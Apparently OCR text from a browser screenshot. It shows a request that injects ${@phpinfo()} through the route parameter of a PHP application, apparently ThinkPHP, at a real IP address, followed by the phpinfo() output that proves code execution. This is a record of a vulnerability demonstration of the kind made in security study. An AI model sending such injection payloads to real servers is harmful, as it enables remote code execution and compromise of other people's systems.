 不安全 140.238.34.216:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享... 小密圈 Google 翻译 工作 区块链开发 Your Stars
PHP Version 5.5.38
php
System
Linux 847bd6308b5e 4.15.0-1025-oracle #28-Ubuntu SMP Mon Sep 16 12:54:27 UTC
2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional
.ini files
(none)